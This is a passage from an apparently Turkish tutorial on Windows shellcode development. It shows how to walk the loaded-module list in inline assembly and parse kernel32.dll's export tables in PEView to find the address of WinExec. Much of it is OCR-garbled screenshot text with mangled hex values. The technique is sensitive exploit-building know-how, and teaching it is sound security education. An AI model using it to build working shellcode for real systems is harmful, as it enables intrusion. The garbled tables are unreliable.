Modu Y3 r. FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP 0 - 0 1 P 9 - C 11 . 0 78 - ta C:\ESG\M Pro listesinin başlangıç adresi flink, ecx; ilk liste bileşeninin flink değer: mov ebx, [esi + 0x20]; ebx = InInitOrder[0].module\_name(unicode) mov modulAdi, ebx; Modül adının adresi popad No data available

Şimdi uygulamamızı derleyelim ve uygulamanın son satırına breakpoint koyarak çalıştıralım.

Gördüğünüz gibi bu basit uygulamanın hafıza alanında yüklü modül isimleri ekrandakilerden oluşuyor.

### **VI. FONKSİYON ADRESİNİN BULUNMASI**

Modülün başlangıç adresini elde etmek ve saklamak için assembly kodumuzu geliştireceğiz. Ancak bundan önce bir problemimiz daha var. Modül içinde kullanmak istediğimiz fonksiyonun adresini de bulmalıyız.

Bir modülün içindeki belli bir fonksiyonun adresini bulmak istediğimizde hangi yolu izleyebileceğimizi PEView üzerinden Kernel32.dll dosyası üzerinde inceleyelim.

|                                           | And And Annual Composition of Conditional Composition of Conditional Composition of Conditional Composition of Conditional Composition of Conditional Composition of Conditional Composition of Conditional Conditional Condit |    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| PEview - C:\Windows\System32\kernel32.dll |                                                                                                    |    |
| File View Go Help                         |                                                                                                    |    |
|                                           |                                                                                                    |    |
| komol32 dll                               | nView Data Value                                                                                                    |    |
| IMAGE DOS HEADER                          | 00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FE FE 00 00 MZ                                                                                                    | â  |
| MS-DOS Stub Program                       |                                                                                                    |    |
| IMAGE NT HEADERS                          |                                                                                                    |    |
| -IMAGE SECTION HEADER text                | 00000030 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |    |
| - IMAGE SECTION HEADER data               | 00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68                                                                                                    |    |
| -IMAGE SECTION HEADER .rsrc               | 00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno                                                                                                    |    |
| -IMAGE SECTION HEADER .reloc              | 00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS                                                                                                    |    |
| B SECTION .text                           | 00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 mode\$                                                                                                    |    |
| - SECTION .data                           | 00000080 09 67 18 F6 4D 06 76 A5 4D 06 76 A5 4D 06 76 A5 .g. M. v. M. v. M. v.                                                                                                    |    |
| B- SECTION .rsrc                          | 00000090 44 7E E5 A5 7C 06 76 A5 4D 06 77 A5 3E 05 76 A5 D~                                                                                                    |    |
| SECTION .reloc                            | 000000A0 44 7E E4 A5 4C 06 76 A5 44 7E E3 A5 45 06 76 A5 D~L.v.D~E.v.                                                                                                    |    |
|                                           | 000000B0 44 7E F5 A5 B1 06 76 A5 44 7E F2 A5 AE 06 76 A5 D~v.D~v.                                                                                                    |    |
|                                           | 000000C0 44 7E E2 A5 4C 06 76 A5 44 7E E7 A5 4C 06 76 A5 D~L.v.D~L.v.                                                                                                    |    |
|                                           | 000000D0 52 69 63 68 4D 06 76 A5 00 00 00 00 00 00 00 00 RichM.v                                                                                                    |    |
|                                           | 000000E0 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 04 00                                                                                                    |    |
|                                           | 000000F0 85 9A 15 53 00 00 00 00 00 00 00 00 E0 00 02 21S!                                                                                                    |    |
|                                           | 00000100 0B 01 09 00 00 00 0D 00 00 03 00 00 00 00 00 00                                                                                                    |    |
|                                           | 00000110 93 32 01 00 00 00 01 00 00 00 00 00 00 00 06 7D 2                                                                                                    |    |
|                                           | 00000120 00 00 01 00 00 01 00 06 00 01 00 06 00 01 00                                                                                                    |    |
|                                           |                                                                                                    | l. |
|                                           | 00000140 AE 05 11 00 03 00 40 01 00 00 04 00 00 10 00 00@                                                                                                    | 50 |
|                                           |                                                                                                    |    |
|                                           | 00000160 70 FF 0B 00 B1 A9 00 00 24 A9 0C 00 F4 01 00 00 p\$                                                                                                    |    |
|                                           |                                                                                                    |    |
|                                           |                                                                                                    |    |
|                                           |                                                                                                    |    |
|                                           |                                                                                                    |    |
|                                           |                                                                                                    |    |
|                                           |                                                                                                    |    |
|                                           | 000001E0 2E 74 65 78 74 00 00 00 96 07 0C 00 00 01 00 text                                                                                                    |    |
|                                           | 000001F0 00 00 0D 00 00 00 01 00 00 00 00 00 00 00 00 00                                                                                                    |    |
|                                           | 00000200 00 00 00 00 20 00 00 60 2E 64 61 74 61 00 00 00                                                                                                    |    |
|                                           | 00000210 OC 10 00 00 00 00 0E 00 00 00 01 00 00 0E 00                                                                                                    |    |
|                                           |                                                                                                    |    |
| Viewing kernel32.dll                      |                                                                                                    |    |

Kernel32.dll dosyası içinde arayacağımız adres, WinExec fonksiyonunun adresi. Şu anda Kernel32.dll'in disk üzerindeki imajına bakacağız. Ancak izleyeceğimiz yol bu modül hafızaya yüklendiğinde de geçerli olacak. Sadece imaj üzerindeki adresler RVA, yani Relative Virtual Address'ler olacağı için kullanacağımız referanslara modülün hafızaya yüklendiği başlangıç adresini ekleme ihtiyacımız olacak.

| PEview - C:\Windows\System32\kernel32.dll                 | -                    | -            |                                                      | and the second second           |  |
|-----------------------------------------------------------|----------------------|--------------|------------------------------------------------------|---------------------------------|--|
| <u>File View Go</u> <u>H</u> elp                          |                      |              |                                                      |                                 |  |
| 🔁 🔾 😋 🕲 🕲 🕲 🔁 🖿 📼 🚥                                       | 2                    |              |                                                      |                                 |  |
| ⊨ kernel32.dll<br>— IMAGE_DOS_HEADER                      | pView<br>00000000    | Data<br>5A4D | Description<br>Signature                             | Value<br>IMAGE_DOS_SIGNATURE MZ |  |
| MS-DOS Stub Program     MAGE_NT_HEADERS                   | 00000002             | 0090         | Bytes on Last Page of File<br>Pages in File          |                                 |  |
| IMAGE_SECTION_HEADER .text<br>IMAGE_SECTION_HEADER .data  | 00000006             | 0000<br>0004 | Relocations<br>Size of Header in Paragraphs          |                                 |  |
| IMAGE_SECTION_HEADER .rsrc<br>IMAGE_SECTION_HEADER .reloc | 0000000A<br>0000000C | 0000<br>FFFF | Minimum Extra Paragraphs<br>Maximum Extra Paragraphs |                                 |  |
| SECTION .text                                             | 0000000E<br>00000010 | 0000<br>00B8 | Initial (relative) SS<br>Initial SP                  |                                 |  |
| SECTION .rsrc     SECTION .reloc                          | 00000012<br>00000014 | 0000         | Checksum<br>Initial IP                               |                                 |  |
|                                                           | 00000016<br>00000018 | 0000         | Initial (relative) CS<br>Offset to Relocation Table  |                                 |  |
|                                                           | 0000001A<br>0000001C | 0000         | Overlay Number<br>Reserved                           |                                 |  |
|                                                           | 0000001E<br>00000020 | 0000         | Reserved<br>Reserved                                 |                                 |  |
|                                                           | 00000022<br>00000024 | 0000         | Reserved<br>OEM Identifier                           |                                 |  |
|                                                           | 00000026             | 0000         | OEM Information<br>Reserved                          |                                 |  |
|                                                           | 0000002A<br>0000002C | 0000         | Reserved<br>Reserved                                 |                                 |  |
|                                                           | 0000002E             | 0000         | Reserved<br>Reserved                                 |                                 |  |
|                                                           | 00000032             | 0000         | Reserved                                             |                                 |  |
|                                                           | 00000036             | 0000         | Reserved                                             |                                 |  |
|                                                           | 0000003A             | 0000         | Reserved<br>Offset to New EVE Hander                 |                                 |  |
|                                                           | 0000030              | 00000000     | b)                                                   |                                 |  |
|                                                           |                      |              |                                                      |                                 |  |
| Viewing IMAGE_DOS_HEADER                                  |                      |              |                                                      |                                 |  |

İlk olarak IMAGE\_DOS\_HEADER alanında HEX "3C" offset adresinde IMAGE\_NT\_HEADERS alanının RVA değerini bulalım. Kernel32.dll için bu değerin HEX "E8" olduğunu görüyoruz.

|                                           | -         |           | Spot Spinster, Spinster, S | as heading the second second second                                                                             | - • • • × •            |
|-------------------------------------------|-----------|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|
| PEview - C:\Windows\System32\kernel32.dll |           | -         |                                                                                                    | The second second second second second second second second second second second second second second second se | _ 6 <mark>_ X</mark> _ |
| File View Go Help                         |           |           |                                                                                                    |                                                                                                    |                        |
|                                           |           |           |                                                                                                    |                                                                                                    |                        |
|                                           | pView     | Data      | Description                                                                                                    | Value                                                                                                    | *                      |
| -IMAGE_DOS_HEADER                         | 0000001C  | 7DD60000  | Image Base                                                                                                    |                                                                                                    |                        |
| - MS-DOS Stub Program                     | 00000020  | 00010000  | Section Alignment                                                                                                    |                                                                                                    |                        |
| IMAGE_NT_HEADERS                          | 00000024  | 00010000  | File Alignment                                                                                                    |                                                                                                    |                        |
| - Signature                               | 00000028  | 0006      | Major O/S Version                                                                                                    |                                                                                                    |                        |
| - IMAGE_FILE_HEADER                       | 0000002A  | 0001      | Minor O/S Version                                                                                                    |                                                                                                    |                        |
| - IMAGE_OPTIONAL_HEADER                   | 0000002C  | 0006      | Major Image Version                                                                                                    |                                                                                                    |                        |
| -IMAGE_SECTION_HEADER .text               | 0000002E  | 0001      | Minor Image Version                                                                                                    |                                                                                                    |                        |
| IMAGE_SECTION_HEADER .data                | 00000030  | 0006      | Major Subsystem Version                                                                                                    |                                                                                                    |                        |
| - IMAGE_SECTION_HEADER .rsrc              | 00000032  | 0001      | Minor Subsystem Version                                                                                                    |                                                                                                    |                        |
| -IMAGE_SECTION_HEADER .reloc              | 00000034  | 00000000  | Win32 Version Value                                                                                                    |                                                                                                    |                        |
| SECTION .text                             | 00000038  | 00110000  | Size of Image                                                                                                    |                                                                                                    |                        |
| - SECTION .data                           | 0000003C  | 00010000  | Size of Headers                                                                                                    |                                                                                                    |                        |
| SECTION .rsrc                             | 00000040  | 001105AE  | Checksum                                                                                                    |                                                                                                    |                        |
| SECTION .reloc                            | 00000044  | 0003      | Subsystem                                                                                                    | IMAGE_SUBSYSTEM_WINDOWS_CUI                                                                                     | E                      |
|                                           | 00000046  | 0140      | DLL Characteristics                                                                                                    | ILLOS DU QUIDADTERIOTOR DUNINA DAOS                                                                             |                        |
|                                           |           |           | 0040                                                                                                    | IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE                                                                           |                        |
|                                           | 00000040  | 00040000  | 0100                                                                                                    | IMAGE_DLLCHARACTERISTICS_NX_COMPAT                                                                              |                        |
|                                           | 00000048  | 00040000  | Size of Stack Reserve                                                                                                    |                                                                                                    |                        |
|                                           | 00000040  | 00001000  | Size of Stack Commit                                                                                                    |                                                                                                    |                        |
|                                           | 00000050  | 00100000  | Size of Heap Reserve                                                                                                    |                                                                                                    |                        |
|                                           | 00000054  | 00001000  | Size of Heap Commit                                                                                                    |                                                                                                    |                        |
|                                           | 00000056  | 00000000  | Loader Flags                                                                                                    |                                                                                                    |                        |
|                                           | 00000050  | 00000010  | Number of Data Directories                                                                                                    | EVDODT T-N-                                                                                                    |                        |
|                                           | 00000064  | 000000981 | cia <sup>m</sup> )                                                                                                    |                                                                                                    |                        |
|                                           | 00000068  | 00004301  | R\/A                                                                                                    | IMPORT Table                                                                                                    |                        |
|                                           | 00000060  | 000001F4  | Size                                                                                                    |                                                                                                    |                        |
|                                           | 00000070  | 000F0000  | RVA                                                                                                    | RESOURCE Table                                                                                                  |                        |
|                                           | 00000074  | 00000528  | Size                                                                                                    |                                                                                                    |                        |
|                                           | 00000078  | 00000000  | RVA                                                                                                    | EXCEPTION Table                                                                                                 |                        |
|                                           | 0000007C  | 00000000  | Size                                                                                                    |                                                                                                    |                        |
|                                           | 00000080  | 00000000  | Offset                                                                                                    | CERTIFICATE Table                                                                                               |                        |
|                                           | 00000084  | 00000000  | Size                                                                                                    |                                                                                                    |                        |
|                                           | 00000088  | 00100000  | RVA                                                                                                    | BASE RELOCATION Table                                                                                           |                        |
|                                           | 1 0000080 | 0000000   | Siza                                                                                                    |                                                                                                    | -                      |
| Viewing IMAGE_OPTIONAL_HEADER             |           |           |                                                                                                    |                                                                                                    |                        |

PEView bizim için parsing işini zaten yapıyor, ancak biz programatik olarak ilerliyormuş gibi ipuçlarını sırasıyla izleyelim. IMAGE\_NT\_HEADERS alanında "Signature" alanı 4 byte, IMAGE\_FILE\_HEADER alanı HEX 14 byte yer kaplıyor. IMAGE\_OPTIONAL\_HEADER alanında EXPORT Table alanının başlangıcı HEX 60 byte'lik bir mesafede yer alıyor. Dolayısıyla EXPORT Tablosunun adresi IMAGE\_NT\_HEADERS alanı içinde HEX "4+14+60" yani HEX 78 byte'lik bir offset'te yer alıyor.

EXPORT Tablosunun RVA'ini, yani "BFF70" adresini, kullanarak IMAGE\_EXPORT\_DIRECTORY'ye ulaşıyoruz. Burada adresleri RVA formatında izlersek bu alanın doğru adres olduğundan da emin

olabiliriz. Bu alanda HEX "20" offset adresinde fonksiyon adreslerinin pointer'larının tutulduğu alanın başlangıç adresine ulaşabiliriz.

| PEview - C:\Windows\System32\kernel32.dll                                                                                                    |                                                              |                                                                                                    |                                                                                                    | and the second second se | 10 M |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|--|
| <u>File View Go</u> <u>H</u> elp                                                                                                    |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |      |  |
| 🔁   🔾 😋 🖓 💿   💌 🔝 🔹 🔚 📼 🚥 📼                                                                                                    |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |      |  |
| Image Description         Image Description         Image Description      < | pView<br>0000000<br>0000008<br>0000000<br>00000000<br>000000 | Data<br>0000000<br>53158AB2<br>0000<br>000054E0<br>00000554<br>00000554<br>0000554<br>0000554<br>0000554<br>00005748<br>00005748 | Description<br>Characteristics<br>Time Date Stamp<br>Major Version<br>Minor Version<br>Name RVA<br>Ordinal Base<br>Number of Inanes<br>Address Table RVA<br>Name Pontor Table RVA<br>Ordinal Table RVA | Value<br>2014/03/04 Sal 08:11:30 UTC<br>KERNEL 32 dil                                                                                                    |      |  |
|                                                                                                    |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |      |  |
| Viewing IMAGE_EXPORT_DIRECTORY                                                                                                    |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |      |  |

Fonksiyon adlarının (adreslerinin değil) pointer'larının tutulduğu alan EXPORT Name Pointer Table alanı ve bu alanın RVA değerini PEView'dan teyit edebiliriz. PEView bizim için bu pointer'ların RVA adresleri ile işaret ettiği alanlarda bulunan isim bilgilerini bizim için listeliyor. Bizim shellcode'umuzda bu işi kendimiz yapmamız gerekecek. Gözle WinExec fonksiyonunu aradığımızda listenin alt kısımlarında fonksiyon adını görüyoruz. Bu fonksiyonun adresini bulmak için şu yolu izlememiz lazım. Öncelikle aradığımız fonksiyonun isminin Name pointer tablosu'ndaki sırasını tespit etmeliyiz. Fonksiyon ismimizin pointer'ı bu bölüm içinde HEX 145C offset'te bulunuyor. Bu bölümdeki her bir pointer verisi 4 byte olduğuna göre pointer'ın sırası 145C / 4 = HEX A2E'dir.

| Pickew - C.Windows/System32.kemel32.dll           File View Co. Help           Image: Solution of the second second                                                                                                    | Data           IC         0000298D9           20         0000298EF           24         0000298FB           28         00002990B           20         0000293FB           30         00002936B           38         000029362                                                                                                    | Description<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA | Value<br>0508 WarGordtionVariable -> NTDLL.RttWakeConditionVariable<br>0509 WarGortFlags<br>050A WorRegister/File<br>050B WorRegister/RutimeExceptionModule                          |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ele         Yew         Go         Help           Image: Angle Angle Angl                                                                                                    | Data           1C         000C98D9           20         000C98EF           24         000C99E           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C9944           34         000C9950           38         000C9952                 | Description<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA | Value<br>0508 WakeConditionVariable -> NTDLL.RtIWakeConditionVariable<br>0509 WerGerFlags<br>050A WerRegisterfile<br>050B WerRegisterfilemoryBlock<br>050C WerRegisterfilemoryBlock  |                                                                                                    |
| Image: Section Header Stable         Image: Section Header Stable         Image: Section Header Stable         Op/Section Stable           - MAGE: DOS, HEADER         00014         00014         00014           - MAGE: DOS, HEADER         00014         00014         00014           - MAGE: NT, HEADER         00014         00014         00014           - MAGE: FILE, HEADER         00014         00014         00014           - MAGE: SECTION, HEADER         000014         00014           - MAGE: SECTION, HEADER text         000014         000014           - MAGE: SECTION, HEADER reloc         000014         000014           - MAGE: SECTION, HEADER reloc         000014         000014           - MAGE: SECTION, HEADER reloc         000014         000014           - MAGE: DAD, CONFIG_DIRECTORY         000014         000014           - IMAGE: LAD, CONFIG_DIRECTORY         000014         000014                                                                                                    | Data           1C         000C98D9           20         000C98EF           24         000C996B           25         000C990B           26         000C9922           30         000C9944           34         000C9950           38         000C9962                                                                                                    | Description<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA | Value<br>0508 WakeConditionVariable → NTDLL.RtlWakeConditionVariable<br>0509 WerGetFlags<br>050A WerRegisterFile<br>050B WerRegisterFile<br>050C WerRegisterFilentimeExceptionModule |                                                                                                    |
| Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification (Construction)     Identification)     Identification (Construction)     Identification)     Identification (Construction)     Identification)     Identification (Construction)     Identification)     Identification (Construction)     Identification)     Identification) <td>Data           1C         000C98D9           20         000C98EF           24         000C998E           28         000C990B           20         000C9922           30         000C9924           34         000C9950           38         000C9952</td> <td>Description<br/>Function Name RVA<br/>Function Name RVA<br/>Function Name RVA<br/>Function Name RVA<br/>Function Name RVA</td> <td>Value<br/>0508 WerCertFlags<br/>0509 WerCertFlags<br/>050A WerRegisterFile<br/>050B WerRegisterFile<br/>050B WerRegisterFilerimeExceptionModule</td> <td></td> | Data           1C         000C98D9           20         000C98EF           24         000C998E           28         000C990B           20         000C9922           30         000C9924           34         000C9950           38         000C9952                                                                                                    | Description<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA | Value<br>0508 WerCertFlags<br>0509 WerCertFlags<br>050A WerRegisterFile<br>050B WerRegisterFile<br>050B WerRegisterFilerimeExceptionModule                                           |                                                                                                    |
| MAGE_DOS_HEADER 000014     MAGE_SUD Program 000014     MAGE_SUD Program 000014     MAGE_NT_HEADERS 000014     MAGE_FILE_HEADER 000014     MAGE_SECTION_HEADER 000014     MAGE_SECTION_HEADER text 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_SECTION_HEADER reloc 000014     MAGE_LOAD_CONFIG_DIRECTORY 000014     MAGE_LOAD_CONFIG_DIRECTORY 000014                                                                                                    | 1C         000C98D9           20         000C98EF           24         000C98FB           28         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C9950           38         000C9950 | Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA                | 0508 WakeConditionVariable -> NTDLL.RtlWakeConditionVariable<br>0509 WerGetFlags<br>050A WerRegisterFile<br>050B WerRegisterFile<br>050C WerRegisterFilmtimeExceptionModule          |                                                                                                    |
| HMAGE_NCHAPPORT     HADERS     HMAGE_NT_HEADERS     HMAGE_NT_HEADERS     HMAGE_FILE_HEADER     HMAGE_FILE_HEADER     HMAGE_GOTTIONAL_HEADER     HMAGE_SECTION_HEADER.text     HMAGE_SECTION_HEADER.text     HMAGE_SECTION_HEADER.reloc     HMAGE_SECTION_HEADER.reloc     HMAGE_SECTION_HEADER.reloc     HMAGE_HEADER_reloc     HMAGE_HEADER_NEAD     HMAGE_LOAD_CONFIG_DIRECTORY     HMAGE_LOAD_CONFIG_DIRECTORY     HONOTA     HMAGE_ENPORT_DIRECTORY     HONOTA                                                                                                    | 20         000C98EF           24         000C98FB           28         000C990B           20         000C990B           20         000C990B           20         000C990B           20         000C990B           230         000C9944           34         000C9962           38         000C9962                                                                                          | Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA                | 0509 WerGetFlags<br>050A WerRegisterFile<br>050B WerRegisterMemoryBlock<br>050C WerRegisterMummeExceptionModule                                                                      |                                                                                                    |
| HAAGE_NT_HEADERS     000014     Signature     000014     MAGE_FILE_HEADER     000014     MAGE_OPTIONAL_HEADER     000014     MAGE_SECTION_HEADER_text     000014     MAGE_SECTION_HEADER_train     MAGE_SECTION_HEADER_train     000014     MAGE_SECTION_HEADER_reloc     000014     MAGE_SECTION_HEADER_reloc     000014     MAGE_LOAD_CONFIG_DIRECTORY     000014     MAGE_LOAD_CONFIG_DIRECTORY     000014                                                                                                    | 24         000C98FB           28         000C990B           20         000C990B           20         000C990B           30         000C9944           34         000C9950           38         000C9962                                                                                                    | Function Name RVA<br>Function Name RVA<br>Function Name RVA<br>Function Name RVA                                     | 050A WerRegister/File<br>050B WerRegister/MenoyBlock<br>050C WerRegister/RuntimeExceptionModule                                                                                      |                                                                                                    |
| − Signature         000014           − IMAGE_FILE_HEADER         000014           − IMAGE_OPTIONAL_HEADER         000014           − IMAGE_SECTION_HEADER text         000014           − IMAGE_SECTION_HEADER text         000014           − IMAGE_SECTION_HEADER text         000014           − IMAGE_SECTION_HEADER reloc         000014           − IMAGE_SECTION_HEADER reloc         000014           − IMAGE_ISECTION_HEADER reloc         000014           − IMPORT Address Table         000014           − IMAGE_LOAD_CONFIG_DIRECTORY         000014           − IMAGE_EAPORT_DIRECTORY         000014                                                                                                    | 28         000C990B           2C         000C9922           30         000C9944           34         000C9950           38         000C9962                                                                                                    | Function Name RVA<br>Function Name RVA<br>Function Name RVA                                                          | 050B WerRegisterMemoryBlock<br>050C WerRegisterRuntimeExceptionModule                                                                                                    |                                                                                                    |
| - IMAGE_FILE_HEADER 000014     - IMAGE_OPTIONAL_HEADER 000014     - IMAGE_SECTION_HEADER text 000014     - IMAGE_SECTION_HEADER text 000014     - IMAGE_SECTION_HEADER_rsrc 000014     - IMAGE_SECTION_HEADER_reloc 000014     - IMAGE_SECTION_HEADER_reloc 000014     - IMAGE_LOAD_CONFIG_DIRECTORY 000014     - IMAGE_LOAD_CONFIG_DIRECTORY 000014                                                                                                    | 2C         000C9922           30         000C9944           34         000C9950           38         000C9962                                                                                                    | Function Name RVA<br>Function Name RVA                                                                               | 050C WerRegisterRuntimeExceptionModule                                                                                                    |                                                                                                    |
|                                                                                                    | 30         000C9944           34         000C9950           38         000C9962                                                                                                    | Function Name RVA                                                                                                    |                                                                                                    |                                                                                                    |
| - IMAGE_SECTION_HEADER_text 000014<br>- IMAGE_SECTION_HEADER_data 000014<br>- IMAGE_SECTION_HEADER_tara 000014<br>- IMAGE_SECTION_HEADER_reloc 000014<br>- IMAGE_SECTION_HEADER_reloc 000014<br>- IMPORT_Address Table 000014<br>- IMAGE_LOAD_CONFIG_DIRECTORY 000014                                                                                                    | 34 000C9950<br>38 000C9962                                                                                                    |                                                                                                    | 050D WerSetFlags                                                                                                    |                                                                                                    |
| IMAGE_SECTION  HEADER.data 000014     IMAGE_SECTION  HEADER.rsrc 000014     IMAGE_SECTION  HEADER.rsrc 000014     IMAGE_SECTION  HEADER.reloc 000014     SECTION  HEAT   000014     IMAGE_LOAD_CONFIG_DIRECTORY 000014     IMAGE_LADO_CONFIG_DIRECTORY 000014                                                                                                    | 38 000C9962                                                                                                    | Function Name RVA                                                                                                    | 050E WerUnregisterFile                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | Function Name RVA                                                                                                    | 050F WerUnregisterMemoryBlock                                                                                                    |                                                                                                    |
| - IMAGE_SECTION, HEADER. reloc 000014<br>☺ SECTION text 000014<br>- IMPORT Address Table 000014<br>- IMAGE_LOAD_CONFIG_DIRECTORY 000014<br>- IMAGE_EXPORT_DIRECTORY 000014                                                                                                    | 3C 000C997B                                                                                                    | Function Name RVA                                                                                                    | 0510 WerUnregisterRuntimeExceptionModule                                                                                                    |                                                                                                    |
| SECTION text O00014 IMPORT Address Table O00014 IMAGE_LOAD_CONFIG_DIRECTORY O00014 IMAGE_EXPORT_DIRECTORY 000014                                                                                                    | 40 000C999F                                                                                                    | Function Name RVA                                                                                                    | 0511 WerpCleanupMessageMapping                                                                                                    |                                                                                                    |
| - IMPORT Address Table 000014<br>- IMAGE_LOAD_CONFIG_DIRECTORY 000014<br>- IMAGE_EXPORT_DIRECTORY 000014                                                                                                    | 44 000C99B9                                                                                                    | Function Name RVA                                                                                                    | 0512 WerpInitiateRemoteRecovery                                                                                                    |                                                                                                    |
| -IMAGE_LOAD_CONFIG_DIRECTORY 000014<br>-IMAGE_EXPORT_DIRECTORY 000014                                                                                                    | 48 000C99D4                                                                                                    | Function Name RVA                                                                                                    | 0513 WerpNotifyLoadStringResource                                                                                                    |                                                                                                    |
| -IMAGE_EXPORT_DIRECTORY 000014                                                                                                    | 4C 000C99F1                                                                                                    | Function Name RVA                                                                                                    | 0514 WerpNotifyLoadStringResourceEx                                                                                                    |                                                                                                    |
|                                                                                                    | 50 000C9A10                                                                                                    | Function Name RVA                                                                                                    | 0515 WerpNotifyUseStringResource                                                                                                    |                                                                                                    |
| - EXPORT Address Table 000014                                                                                                    | 54 000C9A2C                                                                                                    | Function Name RVA                                                                                                    | 0516 WerpStringLookup                                                                                                    |                                                                                                    |
| - EXPORT Name Pointer Table 000014                                                                                                    | 58 000C9A3D                                                                                                    | Function Name RVA                                                                                                    | 0517 WideCharToMultiByte                                                                                                    |                                                                                                    |
| EXPORT Ordinal Table 000014                                                                                                    | 5C 000C9A51                                                                                                    | Function Name RVA                                                                                                    | 0518 WinExec                                                                                                    |                                                                                                    |
| - EXPORT Names 000014                                                                                                    | 60 000C9A59                                                                                                    | Function Name RVA                                                                                                    | 0519 Wow64DisableWow64FsRedirection                                                                                                    |                                                                                                    |
| IMPORT Directory Table 000014                                                                                                    | 64 000C9A78                                                                                                    | Function Name RVA                                                                                                    | 051A Wow64EnableWow64FsRedirection                                                                                                    |                                                                                                    |
| IMPORT DLL Names 000014                                                                                                    | 68 000C9A96                                                                                                    | Function Name RVA                                                                                                    | 051B Wow64GetThreadContext                                                                                                    |                                                                                                    |
| - IMPORT Name Table 000014                                                                                                    | C 000C9AAC                                                                                                    | Function Name RVA                                                                                                    | 051C Wow64GetThreadSelectorEntry                                                                                                    |                                                                                                    |
| - IMPORT Hints/Names 000014                                                                                                    | 70 000C9AC8                                                                                                    | Function Name RVA                                                                                                    | 051D Wow64RevertWow64FsRedirection                                                                                                    |                                                                                                    |
| -IMAGE_DEBUG_DIRECTORY 000014                                                                                                    | 74 000C9AE6                                                                                                    | Function Name RVA                                                                                                    | 051E Wow64SetThreadContext                                                                                                    |                                                                                                    |
| -IMAGE_DEBUG_TYPE_RESERVED10 000014                                                                                                    | 78 000C9AFC                                                                                                    | Function Name RVA                                                                                                    | 051F Wow64SuspendThread                                                                                                    |                                                                                                    |
| -IMAGE_DEBUG_TYPE_CODEVIEW 000014                                                                                                    | 7C 000C9B0F                                                                                                    | Function Name RVA                                                                                                    | 0520 WriteConsoleA                                                                                                    |                                                                                                    |
| SECTION .data 000014                                                                                                    | 80 000C9B1D                                                                                                    | Function Name RVA                                                                                                    | 0521 WriteConsoleInputA                                                                                                    |                                                                                                    |
| SECTION .rsrc 000014                                                                                                    | B4 000C9B30                                                                                                    | Function Name RVA                                                                                                    | 0522 WriteConsoleInputVDMA                                                                                                    |                                                                                                    |
| E SECTION reloc 000014                                                                                                    | 88 000C9B46                                                                                                    | Function Name RVA                                                                                                    | 0523 WriteConsoleInputVDMW                                                                                                    |                                                                                                    |
| 000014                                                                                                    | BC 000C9B5C                                                                                                    | Function Name RVA                                                                                                    | 0524 WriteConsoleInputW                                                                                                    |                                                                                                    |
| 000014                                                                                                    | 90 000C9B6F                                                                                                    | Function Name RVA                                                                                                    | 0525 WriteConsoleOutputA                                                                                                    |                                                                                                    |
| 000014                                                                                                    | 94 000C9B83                                                                                                    | Function Name RVA                                                                                                    | 0526 WriteConsoleOutputAttribute                                                                                                    |                                                                                                    |
| 000014                                                                                                    | 98 000C9B9F                                                                                                    | Function Name RVA                                                                                                    | 0527 WriteConsoleOutputCharacterA                                                                                                    | Ļ                                                                                                    |
| 000014                                                                                                    | 000C9BBC                                                                                                    | Function Name RVA                                                                                                    | 0528 WriteConsoleOutputCharacterW                                                                                                    |                                                                                                    |
| 000014                                                                                                    | A0 000C9BD9                                                                                                    | Function Name RVA                                                                                                    | 0529 WriteConsoleOutnutW                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | the second second second second second second second second second second second second second second second se |

Daha sonra Export Ordinal Tablosunda (ki bu tablonun başlangıç adresi de

IMAGE\_EXPORT\_DIRECTORY'de HEX "24" offset'te yer alıyor) ilgili sıradaki 2 byte'lık değeri bulmalıyız. Bu değer bize EXPORT Address Tablosunda RVA değeri olarak ilgili fonksiyonun adresinin bulunduğu kayıt sıra numarasını verecek. Bu sıra numaralarının 0'dan başladığını unutmayalım. Ordinal tablosunun HEX A2E sırasındaki değerin HEX 517 olduğunu görüyoruz.

| view - C:\Windows\System32\kernel32.dll | -        | -    |                  |                                          |      |
